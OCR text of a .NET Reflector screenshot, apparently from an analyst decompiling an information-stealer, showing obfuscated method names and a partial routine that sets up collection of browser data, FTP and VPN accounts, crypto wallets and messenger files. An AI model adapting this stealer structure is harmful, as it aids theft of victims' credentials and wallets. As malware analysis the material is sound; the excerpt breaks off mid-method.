 .NET Reflector 11.1 Trial - 9 days remaining
File Edit View Tools Help
C# Latest Use the old decompilation engine
Search Object Browser (Ctrl-F);
Execute(EntryPoint) : Void
Main(String[]) : Void
SeenBefore() : Boolean
ProtonVPNRule
RecordHeaderField
RecoursiveFileGrabber
ResultFactory
Base Types
<>c__DisplayClass1_0
ParsingStep
.cctor()
a03md9ajsd(ScanningArgs, ref ScanResult) : Void
AKSFD8H23(ScanningArgs, ref ScanResult) : Void
asdk8jasd(ScanningArgs, ref ScanResult) : Void
asdk9345asd(ScanningArgs, ref ScanResult) : Void
asdkadu8(ScanningArgs, ref ScanResult) : Void
askd435(ScanningArgs, ref ScanResult) : Void
sdf934asd(ScanningArgs, ref ScanResult) : Void
sdfi35sdf(ScanningArgs, ref ScanResult) : Void
sdfo8n234(ScanningArgs, ref ScanResult) : Void
sdi845sa(ScanningArgs, ref ScanResult) : Void
sl9HSDF234(ScanningArgs, ref ScanResult) : Boolean
аловй(ScanningArgs, ref ScanResult) : Void
ащы9р34(ScanningArgs, ref ScanResult) : Void
вал93тфыв(ScanningArgs, ref ScanResult) : Void
вашу0л34(ScanningArgs, ref ScanResult) : Void
длвап9345(ScanningArgs, ref ScanResult) : Void
лыв7рыва2(ScanningArgs, ref ScanResult) : Void
навева(ScanningArgs, ref ScanResult) : Void
ыал8р45(ScanningArgs, ref ScanResult) : Void
ыва83о4тфыв(ScanningArgs, ref ScanResult) : Void
ывал8н34(ScanningArgs, ref ScanResult) : Void
public static bool sl9HSDF234(ScanningArgs settings, ref ScanRes
Declaring Type: ResultFactory
Assembly: Meint, Version=0.0.0.0
R...nningArgs, ref ScanResult) : Boolean
public static bool sl9HSDF234(ScanningArgs settings, ref ScanResult result)
{
bool flag;
try
{
ScanDetails details1 = new ScanDetails();
details1.AvailableLanguages = new List<string>();
details1.Browsers = new List<ScannedBrowser>();
details1.FtpConnections = new List<Account>();
details1.GameChatFiles = new List<ScannedFile>();
details1.GameLauncherFiles = new List<ScannedFile>();
details1.InstalledBrowsers = new List<BrowserVersion>();
details1.MessageClientFiles = new List<ScannedFile>();
details1.NordAccounts = new List<Account>();
details1.Open = new List<ScannedFile>();
details1.Processes = new List<string>();
details1.Proton = new List<ScannedFile>();
details1.ScannedFiles = new List<ScannedFile>();
details1.ScannedWallets = new List<ScannedFile>();
details1.SecurityUtils = new List<string>();
details1.Softwares = new List<string>();
details1.SystemHardwares = new List<SystemHardware>();
result.ScanDetails = details1;
AKSFD8H23(settings, ref result);
ParsingStep[] actions = Actions;
int index = 0;
while (true)
{
if (index >= actions.Length)
{
flag = true;
break;
}
ParsingStep step = actions[index];
try
{
step(settings, ref result);
}
catch
{
}
index++;
}
}
catch
{
flag = false;